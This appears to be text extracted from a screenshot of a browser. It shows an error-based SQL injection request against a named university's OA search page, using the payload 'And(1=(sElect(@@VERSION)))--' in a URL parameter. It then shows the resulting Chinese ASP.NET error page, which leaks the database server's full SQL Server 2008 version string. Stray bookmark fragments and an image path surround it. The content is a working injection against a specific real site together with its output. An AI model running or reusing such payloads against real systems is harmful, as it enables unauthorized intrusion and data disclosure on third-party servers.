 zkxb.csuft.edu.cn/oa/KeySearch.aspx?type=YinYong&Sel=201204001))And(1=(sElect(@@VERSION)))--
PHP+uploadify3.2.1… 项目 微信 素材 淘宝12.12 动力启航官方网站 - … 首页 http://www.googlest… 欢迎光临南通 d
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (VM)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (VM)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪: